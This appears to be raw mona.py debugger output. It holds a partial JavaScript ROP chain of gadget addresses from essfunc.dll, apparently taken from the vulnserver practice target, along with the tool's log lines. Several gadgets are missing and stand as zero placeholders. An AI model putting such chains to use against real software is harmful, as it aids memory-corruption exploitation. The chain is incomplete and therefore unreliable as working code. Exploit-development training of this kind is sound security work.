 *** [ JavaScript ] ***
//rop chain generated with mona.py - www.corelan.be
rop_gadgets = unescape(
"" + // #[---INFO:gadgets_to_set_esi:---] :
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find gadgets to pickup the desired API pointer into esi
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find ptr to &VirtualAlloc()
"" + // #[---INFO:gadgets_to_set_ebp:---] :
"%u11f2%u6250" + // 0x625011f2 : ,# POP EBP # RETN [essfunc.dll]
"%u11af%u6250" + // 0x625011af : ,# & jmp esp [essfunc.dll]
"" + // #[---INFO:gadgets_to_set_ebx:---] :
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find gadget to put 00000001 into ebx
"" + // #[---INFO:gadgets_to_set_edx:---] :
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find gadget to put 00001000 into edx
"" + // #[---INFO:gadgets_to_set_ecx:---] :
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find gadget to put 00000040 into ecx
"" + // #[---INFO:gadgets_to_set_edi:---] :
"%u195e%u6250" + // 0x6250195e : ,# POP EDI # POP EBP # RETN [essfunc.dll]
"%u11f1%u6250" + // 0x625011f1 : ,# RETN (ROP NOP) [essfunc.dll]
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate)
"" + // #[---INFO:gadgets_to_set_eax:---] :
"%u11f0%u6250" + // 0x625011f0 : ,# POP EAX # RETN [essfunc.dll]
"%u9090%u9090" + // 0x90909090 : ,# nop
"" + // #[---INFO:pushad:---] :
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find pushad gadget
""); // :
--------------------------------------------------------------------------------------------------
0BADF00D ROP generator finished
0BADF00D
0BADF00D [+] Writing stackpivots to file stackpivot.txt
0BADF00D Wrote 19 pivots to file
0BADF00D [+] Writing suggestions to file rop_suggestions.txt
0BADF00D Wrote 32 suggestions to file
0BADF00D [+] Writing results to file rop.txt (60 interesting gadgets)
0BADF00D Wrote 60 interesting gadgets to file
0BADF00D [+] Writing other gadgets to file rop.txt (49 gadgets)
0BADF00D Wrote 49 other gadgets to file
0BADF00D Done
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.485000
!mona rop -cp nonull -m essfunc.dll